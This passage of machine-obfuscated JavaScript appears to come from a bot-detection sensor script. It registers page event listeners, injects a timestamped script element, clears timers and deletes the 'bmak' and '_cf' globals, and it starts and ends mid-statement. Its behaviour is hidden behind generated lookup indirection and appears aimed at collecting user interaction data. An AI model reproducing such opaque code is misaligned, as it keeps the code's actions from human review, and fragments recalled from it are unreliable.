TOR=kQ();TOR[QQ()[PJ(XJ)].call(null,bp,ls1,Aw,Hm)](DW()[rT(D9)](W9,AP,Tw,Yp,HT([])),Bh()[mX(bN)].call(null,Np,C9,UP)[UK()[JX(pq)](QC,pW,Xn)](EY1,QQ()[PJ(K9)](G8,hj1,KA,AP))[UK()[JX(pq)](Ln,pW,Xn)](kd[QQ()[PJ(QG)](nf,m6,CJ,Hm)][bq()[UC(z6)].call(null,jc,Cq,cX,Fp)]()),HT(HT([])));TOR[Fw(typeof A7()[f9(w7)],DM([],[][[]]))?A7()[f9(tK)].call(null,vB1,Cb,Rr,HT(HT({}))):A7()[f9(Pw)](Tr,H7,YR1,Pm)]=function(){lL.push(JY);if(Fw(TOR[lN()[zX(bS)].call(null,OD1,Bc)],Hm)){if(Fw(TOR[QQ()[PJ(hx)].call(null,qx,pj1,LC,VF)],TC)){try{var CY1=lL.length;var cHR=HT([]);Yc1();PY1();tzR();fc1();kd[Bh()[mX(hw)].apply(null,[c6,QC,Ws1])](function(){lL.push(BV1);var PA1=kd[Bh()[mX(r6)](qx,cQ,MW)][DW()[rT(zv1)](cE,G8,O11,wh,Hm)](lN()[zX(v6)].call(null,lh,vf));PA1[Bh()[mX(sQ)].call(null,Cq,z6,lT)]=A7()[f9(QM)].apply(null,[qU,HD1,XJ,pq]);PA1[UK()[JX(nZ)](fQ,GT,cQ)]=TOR[Bh()[mX(lm)].apply(null,[n9,HO1,lX])];PA1[UK()[JX(pF)](sO1,AT,sQ)](QQ()[PJ(Vm)](pF,Kv1,G9,nZ),k7(typeof t8()[Qn(H9)],DM('',[][[]]))?t8()[Qn(SA)](OD1,bp,Sn):t8()[Qn(VF)](VC,HT(HT(tK)),lp));PA1[UK()[JX(pF)](nb,AT,sQ)](lN()[zX(ZE)].call(null,Fx,HO1),kd[QQ()[PJ(QG)](Lb,YE,CJ,Hm)][bq()[UC(z6)](Vm,Cq,sP,nf)]());kd[k7(typeof Bh()[mX(rE)],'undefined')?Bh()[mX(r6)](qx,HT({}),MW):Bh()[mX(tf)](GB1,HT(HT(tK)),qD1)][DW()[rT(O3)].apply(null,[Pw,Hm,zm,jw,Rr])][DW()[rT(g3)](QP,Fp,xb,VE,Zw)](PA1);lL.pop();},pE);}catch(CIR){lL.splice(wE(CY1,tK),Infinity,JY);kd[Fw(typeof Bh()[mX(Cq)],DM([],[][[]]))?Bh()[mX(tf)](Db,jc,l41):Bh()[mX(hw)](c6,HT(HT(Gx)),Ws1)](function(){zBR();},t3[Lm]);}}else{kd[Bh()[mX(hw)](c6,Vp,Ws1)](function(){zBR();},t3[Lm]);}}lL.pop();};TOR[k7(typeof UK()[JX(H9)],DM([],[][[]]))?UK()[JX(Lm)].apply(null,[Hm,cL,wN]):UK()[JX(Ih)](hw,G7,Hg1)]();}catch(DY1){lL.splice(wE(z1R,tK),Infinity,Fg1);kd[Fw(typeof Bh()[mX(XH1)],DM([],[][[]]))?Bh()[mX(tf)](vB1,Vm,f6):Bh()[mX(hw)].apply(null,[c6,Jw,PF])](function(){zBR();},t3[Lm]);}lL.pop();};var Yc1=function(){lL.push(fs1);try{var F5R=lL.length;var zDR=HT({});if(HT(kd[Bh()[mX(r6)].call(null,qx,HT(HT(Gx)),vr)][UK()[JX(jQ)](HT(HT([])),JG,l7)])){lL.pop();return;}kd[Bh()[mX(r6)](qx,bQ,vr)][UK()[JX(jQ)].call(null,HT(HT([])),JG,l7)](Bh()[mX(XH1)].apply(null,[Sz1,Xn,Eq]),c4R,HT(M4));kd[Fw(typeof Bh()[mX(RY)],DM([],[][[]]))?Bh()[mX(tf)](P11,Pw,Oz1):Bh()[mX(r6)](qx,HT(HT({})),vr)][UK()[JX(jQ)].call(null,HT({}),JG,l7)](k7(typeof Bh()[mX(fQ)],DM('',[][[]]))?Bh()[mX(c11)](bp,HT(Gx),FI):Bh()[mX(tf)].apply(null,[DO1,BU,N6]),lHR,HT(HT(VV)));kd[Bh()[mX(r6)](qx,th,vr)][Fw(typeof UK()[JX(nZ)],DM([],[][[]]))?UK()[JX(Ih)](XJ,dw,bp):UK()[JX(jQ)](z6,JG,l7)](k7(typeof gl()[Yr(z6)],DM([],[][[]]))?gl()[Yr(Qw)].apply(null,[G51,HA,TB1,Gx,XJ,tf]):gl()[Yr(tK)].call(null,RY,Xj1,ss1,W9,HT([]),tC),sHR,HT(HT(VV)));kd[k7(typeof Bh()[mX(H9)],'undefined')?Bh()[mX(r6)](qx,sO1,vr):Bh()[mX(tf)].apply(null,[RH1,pq,Ww])][UK()[JX(jQ)](Fp,JG,l7)](k7(typeof A7()[f9(hb)],DM('',[][[]]))?A7()[f9(b41)].call(null,lw,VF,rt,HT([])):A7()[f9(tK)](nJ,Yb,lH1,zv1),EOR,HT(HT({})));kd[Bh()[mX(r6)](qx,fQ,vr)][Fw(typeof UK()[JX(QH1)],'undefined')?UK()[JX(Ih)].apply(null,[Hm,VJ,Zj1]):UK()[JX(jQ)](HT([]),JG,l7)](t8()[Qn(w7)](UT,Lb,O3),BHR,HT(HT({})));kd[Bh()[mX(r6)](qx,kw,vr)][UK()[JX(jQ)](Xn,JG,l7)](A7()[f9(N11)](Yl,bS,Bb,Pm),cOR,HT(HT([])));kd[Bh()[mX(r6)].call(null,qx,hb,vr)][k7(typeof UK()[JX(QH1)],DM([],[][[]]))?UK()[JX(jQ)](Bb,JG,l7):UK()[JX(Ih)](fQ,v3,kI1)](Fw(typeof QQ()[PJ(VF)],DM(Bh()[mX(bN)](Np,pF,FI),[][[]]))?QQ()[PJ(lA)].call(null,jc,TO1,gR1,g6):QQ()[PJ(Cb)].apply(null,[Xn,p6,pK,lA]),lzR,HT(HT([])));kd[Bh()[mX(r6)].call(null,qx,fQ,vr)][UK()[JX(jQ)].apply(null,[jc,JG,l7])](bq()[UC(Np)](nf,Bb,kr,QG),VIR,HT(HT(VV)));kd[Bh()[mX(r6)].call(null,qx,Bb,vr)][UK()[JX(jQ)](wm,JG,l7)](UK()[JX(Kq)](jQ,NR1,sO1),jA1,HT(HT(VV)));kd[Bh()[mX(r6)](qx,bp,vr)][UK()[JX(jQ)].apply(null,[Ln,JG,l7])](gl()[Yr(hw)].call(null,XY,bQ,cJ,HT(HT(Gx)),bS,lA),Zp1,HT(HT([])));kd[Bh()[mX(r6)].call(null,qx,H9,vr)][k7(typeof UK()[JX(TN)],DM([],[][[]]))?UK()[JX(jQ)].call(null,c6,JG,l7):UK()[JX(Ih)].call(null,Zw,mk1,cC)](bq()[UC(V7)](Yb,kw,l0,Pw),cIR,HT(HT(VV)));kd[Bh()[mX(r6)](qx,Zw,vr)][UK()[JX(jQ)].apply(null,[jQ,JG,l7])](bq()[UC(pC)].call(null,Ln,bN,ll,jA),EkR,HT(HT([])));kd[Bh()[mX(r6)](qx,Bc,vr)][UK()[JX(jQ)](HT(HT({})),JG,l7)](lN()[zX(Iw)](VV1,HD1),MVR,HT(HT([])));if(D4R){kd[Bh()[mX(r6)](qx,HT([]),vr)][UK()[JX(jQ)].apply(null,[Cb,JG,l7])](bq()[UC(c11)].call(null,nf,Vm,bK,C9),jkR,HT(HT(VV)));kd[Bh()[mX(r6)](qx,QG,vr)][UK()[JX(jQ)](HT({}),JG,l7)](Fw(typeof gl()[Yr(nZ)],DM(Bh()[mX(bN)].call(null,Np,Bc,FI),[][[]]))?gl()[Yr(tK)].apply(null,[Gn,bS,zM,JK,Ln,ms1]):gl()[Yr(jA)](XY,Hm,rC,HM,Yh,r6),HOR,HT(M4));kd[Bh()[mX(r6)].call(null,qx,sQ,vr)][Fw(typeof UK()[JX(r6)],DM('',[][[]]))?UK()[JX(Ih)](Pm,LB1,IM):UK()[JX(jQ)](bQ,JG,l7)](QQ()[PJ(HM)](Pm,cM,cn,Hm),CgR,HT(HT({})));kd[Bh()[mX(r6)](qx,HT(HT(Gx)),vr)][UK()[JX(jQ)](HT(HT([])),JG,l7)](t8()[Qn(MQ)](Xz1,kw,pC),sRR,HT(HT(VV)));kd[k7(typeof Bh()[mX(HO1)],DM('',[][[]]))?Bh()[mX(r6)](qx,sO1,vr):Bh()[mX(tf)](rV1,c6,jw)][UK()[JX(jQ)].call(null,Rr,JG,l7)](gl()[Yr(sO1)].call(null,p0,VF,bH1,fQ,z6,tf),h31,HT(M4));kd[Bh()[mX(r6)].apply(null,[qx,HT(HT(tK)),vr])][UK()[JX(jQ)](TN,JG,l7)](A7()[f9(Vb)](VA,pm,Lb,n9),C5R,HT(M4));}if(Ct1){kd[Bh()[mX(r6)](qx,HT(tK),vr)][UK()[JX(jQ)](qG,JG,l7)](UK()[JX(mb)](Bt,TK,H7),UzR,HT(HT({})));kd[Bh()[mX(r6)](qx,nb,vr)][UK()[JX(jQ)](vf,JG,l7)](A7()[f9(rt)](q9,HM,nf,Xj1),CA1,HT(HT({})));kd[Bh()[mX(r6)](qx,Cq,vr)][Fw(typeof UK()[JX(QM)],DM([],[][[]]))?UK()[JX(Ih)](nf,At,Xs1):UK()[JX(jQ)](cQ,JG,l7)](k7(typeof QQ()[PJ(Pw)],DM([],[][[]]))?QQ()[PJ(VF)].call(null,sO1,fb,gM,VF):QQ()[PJ(lA)].apply(null,[O3,fM,J9,kp]),tkR,HT(HT({})));}if(kd[bq()[UC(bN)](Cq,Jl,GG,HT(tK))][UK()[JX(jQ)](pq,JG,l7)]){kd[bq()[UC(bN)](IC,Jl,GG,tK)][UK()[JX(jQ)](HT(HT(Gx)),JG,l7)](Fw(typeof QQ()[PJ(VF)],DM(Bh()[mX(bN)](Np,K9,FI),[][[]]))?QQ()[PJ(lA)](C9,Rn,Iz1,U51):QQ()[PJ(sO1)](XJ,r41,Us1,QG),EE1,HT(HT([])));kd[bq()[UC(bN)](hQ,Jl,GG,HT({}))][UK()[JX(jQ)].apply(null,[YF,JG,l7])](A7()[f9(FI1)](XU,Yh,MY,kJ),tJ1,HT(HT({})));if(vQ1){kd[bq()[UC(bN)](Bc,Jl,GG,HT(HT([])))][Fw(typeof UK()[JX(Pg1)],DM('',[][[]]))?UK()[JX(Ih)](HA,OI1,MZ):UK()[JX(jQ)](HT(Gx),JG,l7)](QQ()[PJ(HM)](sQ,cM,cn,Hm),vQ1,HT(HT({})));}if(Br1){kd[bq()[UC(bN)](Cq,Jl,GG,fQ)][UK()[JX(jQ)].apply(null,[Lm,JG,l7])](bq()[UC(c11)].apply(null,[z6,Vm,bK,hw]),Br1,HT(HT({})));}if(W5R){kd[bq()[UC(bN)].apply(null,[MQ,Jl,GG,rm])][UK()[JX(jQ)](Jw,JG,l7)](gl()[Yr(pF)].call(null,kI1,Pm,II1,HA,Vp,Hm),xc1,HT(HT([])));}}if(Am1){kd[Bh()[mX(r6)](qx,Pg1,vr)][UK()[JX(jQ)](HT(HT([])),JG,l7)](gl()[Yr(H7)](JC,Hm,R9,th,kw,nZ),Am1,HT(M4));kd[Bh()[mX(r6)].apply(null,[qx,vf,vr])][Fw(typeof UK()[JX(Hm)],DM([],[][[]]))?UK()[JX(Ih)](HT(HT(Gx)),Im,KA):UK()[JX(jQ)](Bb,JG,l7)](Fw(typeof t8()[Qn(Ih)],'undefined')?t8()[Qn(VF)](Mx,HM,dR1):t8()[Qn(U6)](LP,pw,dw),Am1,HT(HT({})));kd[Bh()[mX(r6)].apply(null,[qx,th,vr])][UK()[JX(jQ)].call(null,mq,JG,l7)](k7(typeof DW()[rT(Xn)],'undefined')?DW()[rT(HM)](mq,Xn,p6,QR1,bQ):DW()[rT(Bb)].apply(null,[hw,rA,bM,d41,H9]),Am1,HT(HT({})));kd[Bh()[mX(r6)].apply(null,[qx,HT([]),vr])][Fw(typeof UK()[JX(Gn)],'undefined')?UK()[JX(Ih)].call(null,QC,nj1,lb):UK()[JX(jQ)](bQ,JG,l7)](t8()[Qn(Jb)].call(null,sN,qG,UD1),Am1,HT(HT({})));}if(kd[Bh()[mX(r6)](qx,W9,vr)][k7(typeof t8()[Qn(D9)],DM([],[][[]]))?t8()[Qn(YR1)](Yw,Pg1,HD1):t8()[Qn(VF)](In,O3,nC)]){kd[Bh()[mX(r6)](qx,nb,vr)][t8()[Qn(YR1)].apply(null,[Yw,HM,HD1])](k7(typeof t8()[Qn(AP)],'undefined')?t8()[Qn(Vb)].call(null,jl,JK,nf):t8()[Qn(VF)].call(null,ss1,Xn,Fb),BHR);kd[Bh()[mX(r6)](qx,tK,vr)][t8()[Qn(YR1)](Yw,kJ,HD1)](Bh()[mX(Kq)].apply(null,[Xj1,rm,WF]),cOR);kd[Bh()[mX(r6)].call(null,qx,HT([]),vr)][t8()[Qn(YR1)].call(null,Yw,z6,HD1)](t8()[Qn(dw)](sP,W9,hQ),lzR);kd[Bh()[mX(r6)](qx,HT(HT(Gx)),vr)][t8()[Qn(YR1)](Yw,pw,HD1)](lN()[zX(X9)](Wx,U6),VIR);kd[Bh()[mX(r6)].apply(null,[qx,AP,vr])][t8()[Qn(YR1)].call(null,Yw,C9,HD1)](bq()[UC(mA)](pm,bQ,Jh,HT(tK)),cIR);kd[Bh()[mX(r6)].call(null,qx,HT(HT({})),vr)][t8()[Qn(YR1)].apply(null,[Yw,bS,HD1])](A7()[f9(kR1)].apply(null,[kI1,wm,FI1,mq]),EkR);kd[Bh()[mX(r6)](qx,HT(HT({})),vr)][t8()[Qn(YR1)].apply(null,[Yw,hw,HD1])](UK()[JX(Iw)].call(null,HT([]),EL,O3),MVR);if(D4R){kd[Bh()[mX(r6)](qx,g3,vr)][t8()[Qn(YR1)](Yw,Bt,HD1)](UK()[JX(mb)](qx,TK,H7),UzR);kd[Bh()[mX(r6)].call(null,qx,jc,vr)][t8()[Qn(YR1)](Yw,TN,HD1)](bq()[UC(c11)](HT(HT({})),Vm,bK,Yh),jkR);kd[Bh()[mX(r6)](qx,HD1,vr)][t8()[Qn(YR1)](Yw,wm,HD1)](A7()[f9(rt)].call(null,q9,HT(tK),nf,Xn),CA1);kd[Bh()[mX(r6)].call(null,qx,HT({}),vr)][t8()[Qn(YR1)](Yw,YF,HD1)](k7(typeof gl()[Yr(G8)],DM([],[][[]]))?gl()[Yr(jA)].apply(null,[XY,Cq,rC,pm,jc,r6]):gl()[Yr(tK)](rH1,hx,Q0,tK,HM,kn),HOR);kd[k7(typeof Bh()[mX(tf)],DM([],[][[]]))?Bh()[mX(r6)].apply(null,[qx,rm,vr]):Bh()[mX(tf)](X0,HT([]),PQ)][t8()[Qn(YR1)](Yw,TN,HD1)](k7(typeof QQ()[PJ(Yh)],'undefined')?QQ()[PJ(HM)].call(null,z6,cM,cn,Hm):QQ()[PJ(lA)].apply(null,[IC,TA,E6,lC]),CgR);kd[Bh()[mX(r6)](qx,HT(Gx),vr)][k7(typeof t8()[Qn(FI1)],DM('',[][[]]))?t8()[Qn(YR1)].call(null,Yw,Pw,HD1):t8()[Qn(VF)](r0,Lm,rC)](QQ()[PJ(VF)](Zw,fb,gM,VF),tkR);}}pG1();}catch(Qp1){lL.splice(wE(F5R,tK),Infinity,fs1);}lL.pop();};var PY1=function(){lL.push(vI1);try{var HBR=lL.length;var HHR=HT([]);if(ZE1&&ZE1[k7(typeof Bh()[mX(YR1)],DM([],[][[]]))?Bh()[mX(hQ)](O3,zv1,VS):Bh()[mX(tf)](In,Cb,QM)]){kd[QQ()[PJ(H9)](Gx,j51,tB1,Yh)](ZE1[Bh()[mX(hQ)].apply(null,[O3,wm,VS])]);}if(k7(typeof SIR,A7()[f9(nZ)].call(null,xm,MQ,Rr,tm))){kd[Fw(typeof QQ()[PJ(nb)],'undefined')?QQ()[PJ(lA)](Pw,qx,II1,v7):QQ()[PJ(H9)].call(null,nZ,j51,tB1,Yh)](SIR);}if(k7(typeof nVR,Fw(typeof A7()[f9(MY)],DM('',[][[]]))?A7()[f9(tK)](KC,jQ,Tb,HT(tK)):A7()[f9(nZ)](xm,Ln,Rr,tK))){kd[QQ()[PJ(H9)](xM,j51,tB1,Yh)](nVR);}if(k7(typeof bc1,Fw(typeof A7()[f9(X9)],'undefined')?A7()[f9(tK)].apply(null,[fs1,Pm,Bp,mq]):A7()[f9(nZ)].apply(null,[xm,Bb,Rr,Pg1]))){kd[QQ()[PJ(H9)].call(null,g3,j51,tB1,Yh)](bc1);}if(k7(typeof NOR,A7()[f9(nZ)](xm,hb,Rr,JK))){kd[QQ()[PJ(H9)](HM,j51,tB1,Yh)](NOR);}if(k7(typeof lVR,A7()[f9(nZ)].call(null,xm,HT(HT(Gx)),Rr,hw))){kd[QQ()[PJ(H9)](H7,j51,tB1,Yh)](lVR);}if(k7(dgR,null)){kd[bq()[UC(Iw)](HT(HT(Gx)),v6,qW,AP)](dgR);dgR=null;}if(k7(J31,null)){kd[bq()[UC(Iw)](HT(Gx),v6,qW,LC)](J31);J31=null;}}catch(ngR){lL.splice(wE(HBR,tK),Infinity,vI1);}lL.pop();};var tzR=function(){lL.push(CD1);try{var v31=lL.length;var z5R=HT(HT(M4));var YHR;if(kd[Bh()[mX(r6)].call(null,qx,Ih,fX)][UK()[JX(lm)].apply(null,[Pw,RN,Ln])]){YHR=kd[Bh()[mX(r6)].apply(null,[qx,nf,fX])][UK()[JX(lm)](z6,RN,Ln)];}else{var fzR=kd[Bh()[mX(r6)](qx,XJ,fX)][t8()[Qn(Sz1)](QN,HA,pF)](lN()[zX(v6)](Jf,vf));for(var F31=wE(fzR[lN()[zX(Gx)].call(null,xO,Rr)],tK);IE(F31,Gx);F31--){var P1R=fzR[F31][t8()[Qn(xM)].apply(null,[nw,pm,Pw])];if(P1R&&(P1R[DW()[rT(YF)](Yh,tf,MD1,bp,sO1)](pQ1)||P1R[DW()[rT(YF)].apply(null,[wm,tf,MD1,bp,jA])](QQ()[PJ(H7)](bQ,vE,Kn,Jl))||Fw(P1R,pQ1))){YHR=fzR[F31];break;}}}if(YHR&&YHR[Bh()[mX(ZE)](wm,HT(HT([])),Q0)]){YHR[Bh()[mX(ZE)].apply(null,[wm,pm,Q0])][bq()[UC(Vg1)](Xn,lA,w6,nb)](YHR);}}catch(xIR){lL.splice(wE(v31,tK),Infinity,CD1);}lL.pop();};var fc1=function(){lL.push(cZ);try{var E1R=lL.length;var xzR=HT(VV);delete kd[bq()[UC(2)].apply(null,[19,10,1424,HT(1)])].bmak;delete kd[k7(typeof bq()[UC(142)],'undefined')?bq()[UC(2)](HT(HT({})),10,1424,84):bq()[UC(10)].apply(null,[HT([]),209,22,19])]._cf;delete kd[bq()[UC(2)].call(null,60,10,1424,99)][Bh()[mX(110)](80,67,1271)];if(k7(typeof FG,A7()[f9(nZ)](VC,nf,Rr,HT(HT({}))))&&FG[Fw(typeof lN()[zX(UY)],DM([],[][[]]))?lN()[zX(AP)].apply(null,[n51,r6]):lN()[zX(nQ)](Hh,MC)]){delete FG[lN()[zX(137)].apply(null,[1280,111])];}if(TIR&&Fw(typeof TIR[UK()[JX(Vp)](HM,Yl,D9)],gl()[Yr(Ih)](qD1,YF,qx,TN,HT({}),tf))){TIR[UK()[JX(Vp)](qG,Yl,D9)]();TIR=null;}}catch(ADR){lL.splice(wE(E1R,tK),Infinity,cZ);}lL.pop();};var ZkR=function(){qBR=tK;zkR=pq;};var lgR=function(){var KzR=b51(E1,[]);if(k7(KzR,lp1)){D31();LJ1(HT({}));lp1=KzR;}};lL.push(Pt);W91[A7()[f9(pq)](hC,cE,c6,jA)](d61);var PkR=W91(Gx);var K81=new (kd[Fw(typeof A7()[f9(lA)],'undefined')?A7()[f9(tK)](LV1,HT(HT(Gx)),b41,Pg1):A7()[f9(Yh)](kS,kJ,Cb,HT(HT(Gx)))])(T7);var Dx1=Bh()[mX(bN)].apply(null,[Np,K9,RR]);var Bf1=t3[Jl];var tv1=A7()[f9(fQ)].call(null,GS,Cf,g3,HT(HT({})));var DL1=DW()[rT(Gx)](Lb,tK,r9,wO1,z6);var qP1=A7()[f9(Yb)].apply(null,[LA,HT(HT([])),D9,Cb]);var Df1=lN()[zX(tn)](rU,Lm);var rP1=bq()[UC(pq)](Vp,cE,LT,W9);var bW1=k7(typeof QQ()[PJ(tK)],DM([],[][[]]))?QQ()[PJ(Hm)](c6,xm,KJ,r6):QQ()[PJ(lA)](kJ,gC,Xp,wn);var Ud1=lN()[zX(vf)].call(null,dT,Gx);var f4R=AP;var DDR=A7()[f9(Bb)].call(null,EX,HT({}),Vg1,th);var kG1=bq()[UC(nZ)](pm,rm,jx,Fp);var GY1=k7(typeof lN()[zX(Fp)],'undefined')?lN()[zX(fQ)](PN,Jw):lN()[zX(AP)].apply(null,[Ln,CR1]);var vl1=t8()[Qn(Yh)](l0,cE,nb);var gDR=t8()[Qn(pq)](fS,HT({}),hw);var Lp1=k7(typeof lN()[zX(pq)],'undefined')?lN()[zX(Yb)].apply(null,[z9,Cf]):lN()[zX(AP)](SC,WY);var PG1=DW()[rT(bN)].call(null,C9,Jl,Oz1,Rb,tf);var Vt1=k7(typeof lN()[zX(Xn)],DM('',[][[]]))?lN()[zX(Bb)].apply(null,[RD1,sO1]):lN()[zX(AP)](l9,r41);var FN1=DM(GY1,vl1);var rK1=DM(GY1,gDR);var lT1=kd[Fw(typeof A7()[f9(nZ)],DM([],[][[]]))?A7()[f9(tK)](DC,HT({}),bz1,wm):A7()[f9(sQ)].call(null,A8,Jl,dJ,SS)](Bh()[mX(bN)](Np,BU,RR)[UK()[JX(pq)](Yb,UZ,Xn)](P1[Bh()[mX(fQ)](HO1,HT(tK),bX)]()));var NP1=Bh()[mX(bN)](Np,HT(HT([])),RR)[UK()[JX(pq)].apply(null,[g3,UZ,Xn])](lN()[zX(sQ)].call(null,gK,th));var KVR=P1[t8()[Qn(nZ)].apply(null,[jK,Vp,AP])]();var QgR=bN;var YY1=Hm;var RHR=tf;var I31=t3[Fp];var ERR=xM;var YgR=Sn;var kA1=KQ;var skR=t3[Yh];var bw1=t3[G8];var Gn1=t3[JK];var h1R=t3[pq];var T01=t3[nZ];var EM1=t3[QG];var HZ1=t3[Xn];var k71=t3[HO1];var DG1=[UK()[JX(nZ)](tn,kW,cQ),gl()[Yr(Jl)](VM,bS,WA,fQ,HT(HT(tK)),tf),t8()[Qn(QG)](BN,HA,X9),QQ()[PJ(r6)](Xj1,p6,Oc,r6),UK()[JX(QG)](HT(tK),H0,bp),A7()[f9(Bt)].apply(null,[Kf,JK,Ln,HT(HT(tK))]),QQ()[PJ(VF)](xM,nA,gM,VF)];var z21=[Bh()[mX(Yb)].apply(null,[gM,Zw,fP]),UK()[JX(Xn)].apply(null,[jA,KG,W9]),QQ()[PJ(VF)](O3,nA,gM,VF)];var Cd1=N0(VI,[bq()[UC(QG)](tf,Ih,P0,HT(tK)),tK,gl()[Yr(Jl)](VM,Gx,WA,HM,Jw,tf),bN,lN()[zX(Bt)].apply(null,[zU,BU]),AP,Fw(typeof t8()[Qn(tf)],'undefined')?t8()[Qn(VF)].apply(null,[XJ,IC,q7]):t8()[Qn(Xn)].apply(null,[cO1,tn,I0]),Hm,lN()[zX(tm)].call(null,w6,YR1),r6,t8()[Qn(HO1)].apply(null,[zZ,zv1,D9]),t3[tn],bq()[UC(Xn)].apply(null,[H7,TN,UG,HT(HT(Gx))]),t3[vf],bq()[UC(HO1)].apply(null,[HT([]),pE,tN,Jw]),t3[tf],UK()[JX(HO1)](AP,wM,hb),t3[fQ],t8()[Qn(tn)].call(null,rr,pm,bp),Jl,DW()[rT(AP)](bS,Fp,E0,z6,Ih),Fp,Bh()[mX(Bb)].apply(null,[Xn,YF,Px]),Yh,A7()[f9(tm)](HR1,Cb,QP,HT([])),t3[Yb],UK()[JX(tn)].call(null,HT(HT([])),dK,qx),JK,gl()[Yr(Fp)].call(null,Zb,n9,z0,QC,Bb,HO1),P1[QQ()[PJ(Ih)](Xj1,F11,TC,Hm)](),k7(typeof QQ()[PJ(r6)],DM(k7(typeof Bh()[mX(lA)],'undefined')?Bh()[mX(bN)](Np,HT(HT(Gx)),RR):Bh()[mX(tf)].apply(null,[fM,HT(tK),fp]),[][[]]))?QQ()[PJ(tf)].call(null,Qw,Zb,gD1,pq):QQ()[PJ(lA)](K9,jA,P7,UY),nZ,lN()[zX(XJ)](lg1,H7),QG,QQ()[PJ(VF)](HM,nA,gM,VF),Xn,bq()[UC(tn)](HM,XJ,x8,H7),HO1,QQ()[PJ(Jl)](Xn,tC,[zC,AP],r6),tn]);var W5R=HT([]);var D81=N0(VI,[A7()[f9(XJ)].apply(null,[hr,Bc,Ih,g3]),[N0(VI,[Bh()[mX(sQ)].call(null,Cq,vf,zL),bq()[UC(QG)].apply(null,[pF,Ih,P0,nZ]),A7()[f9(qG)](Lh,Bb,LC,HT(HT(Gx))),[k7(typeof bq()[UC(fQ)],DM('',[][[]]))?bq()[UC(QG)](sO1,Ih,P0,JK):bq()[UC(Jl)](hx,lR1,MA,HT([])),Bh()[mX(Bt)](sO1,bQ,h11),DW()[rT(Hm)](H9,Hm,LV1,n9,nb),k7(typeof UK()[JX(Ih)],'undefined')?UK()[JX(vf)].call(null,cQ,Sl,Fp):UK()[JX(Ih)](jc,Mm,kz1),A7()[f9(D9)].apply(null,[Pr,Bc,lA,Bc])]]),N0(VI,[Bh()[mX(sQ)](Cq,hw,zL),gl()[Yr(Jl)].call(null,VM,XJ,WA,th,HT([]),tf),A7()[f9(qG)](Lh,HT(HT([])),LC,HT(HT([]))),[gl()[Yr(Jl)](VM,Jw,WA,Zw,HM,tf),t8()[Qn(vf)].call(null,FS,HT({}),Rr)],gl()[Yr(Yh)](p6,bp,vR1,bS,Qw,Jl),N0(VI,[Bh()[mX(sQ)](Cq,C9,zL),QQ()[PJ(tf)](hb,Zb,gD1,pq),A7()[f9(qG)].apply(null,[Lh,QP,LC,Bc]),[t8()[Qn(fQ)](xr,qx,mA),UK()[JX(fQ)](HT(HT([])),qP,pC)]])]),N0(VI,[Bh()[mX(sQ)](Cq,kw,zL),lN()[zX(Bt)].apply(null,[zU,BU]),A7()[f9(qG)].apply(null,[Lh,O3,LC,Vp]),[k7(typeof QQ()[PJ(VF)],'undefined')?QQ()[PJ(r6)](sO1,p6,Oc,r6):QQ()[PJ(lA)](n9,E51,qz1,GF)],gl()[Yr(Yh)].call(null,p6,Qw,vR1,HT(HT({})),qG,Jl),N0(VI,[Bh()[mX(sQ)](Cq,bN,zL),gl()[Yr(Fp)].call(null,Zb,kw,z0,Zw,kJ,HO1),A7()[f9(qG)](Lh,cQ,LC,H9),[t8()[Qn(fQ)].call(null,xr,lA,mA),UK()[JX(fQ)](AP,qP,pC)]])]),N0(VI,[Bh()[mX(sQ)](Cq,Z7,zL),t8()[Qn(Xn)](cO1,Fp,I0),A7()[f9(qG)](Lh,HT(Gx),LC,pF),[bq()[UC(vf)].apply(null,[HT(HT(Gx)),nb,hj1,HT(HT(tK))]),t8()[Qn(Yb)](x0,Jl,XJ),Fw(typeof UK()[JX(Gx)],'undefined')?UK()[JX(Ih)].apply(null,[r6,LY,Sq]):UK()[JX(Yb)](SS,XU,Z7),Bh()[mX(tm)].apply(null,[g3,HO1,XL])]]),N0(VI,[Bh()[mX(sQ)](Cq,hw,zL),lN()[zX(tm)].call(null,w6,YR1),Fw(typeof A7()[f9(qG)],DM([],[][[]]))?A7()[f9(tK)](m0,W9,xt,HD1):A7()[f9(qG)](Lh,LC,LC,SS),[lN()[zX(qG)](Fh,tf),bq()[UC(fQ)](c6,T7,pS,HD1),t8()[Qn(Bb)](GL,Yb,Sz1),lN()[zX(D9)](xl,dJ),lN()[zX(zv1)](Uz1,kw)]]),N0(VI,[Bh()[mX(sQ)].apply(null,[Cq,HT(Gx),zL]),t8()[Qn(HO1)].apply(null,[zZ,Xn,D9]),A7()[f9(qG)](Lh,HT(HT({})),LC,G8),[t8()[Qn(sQ)].call(null,Sr,HT(HT(tK)),Ln),Fw(typeof UK()[JX(Yh)],DM([],[][[]]))?UK()[JX(Ih)](sQ,T6,Ln):UK()[JX(Bb)](Cf,Tw,hx),Bh()[mX(XJ)](VF,HT(tK),T8),UK()[JX(QG)].call(null,lA,H0,bp)]]),N0(VI,[Bh()[mX(sQ)](Cq,r6,zL),bq()[UC(HO1)].apply(null,[Ih,pE,tN,Cq]),A7()[f9(qG)].call(null,Lh,K9,LC,QG),[bq()[UC(HO1)](QP,pE,tN,HM),A7()[f9(zv1)](WZ,sQ,kJ,vf)]]),N0(VI,[Fw(typeof Bh()[mX(JK)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[LJ,vf,Pn]):Bh()[mX(sQ)].call(null,Cq,HT(Gx),zL),UK()[JX(HO1)].apply(null,[H7,wM,hb]),A7()[f9(qG)](Lh,LC,LC,wm),[UK()[JX(HO1)](HT(HT(Gx)),wM,hb),UK()[JX(sQ)].apply(null,[n9,PG,xM])]]),N0(VI,[Bh()[mX(sQ)](Cq,tf,zL),Fw(typeof t8()[Qn(tm)],DM('',[][[]]))?t8()[Qn(VF)](Y0,QP,UJ):t8()[Qn(tn)](rr,SS,bp),A7()[f9(qG)](Lh,Qw,LC,Jl),[Bh()[mX(qG)](z6,YF,C7),gl()[Yr(G8)](VM,c6,xJ,lA,kJ,Jl)]]),N0(VI,[Bh()[mX(sQ)](Cq,HT(HT([])),zL),bq()[UC(Xn)].call(null,Cq,TN,UG,bN),A7()[f9(qG)](Lh,TN,LC,Ln),[A7()[f9(SS)].apply(null,[gf,Pg1,MQ,pw])]]),N0(VI,[Bh()[mX(sQ)](Cq,XJ,zL),DW()[rT(AP)].apply(null,[kJ,Fp,E0,z6,D9]),A7()[f9(qG)](Lh,bS,LC,Jw),[lN()[zX(SS)].call(null,MG,tn)]]),N0(VI,[Bh()[mX(sQ)](Cq,Bc,zL),Fw(typeof 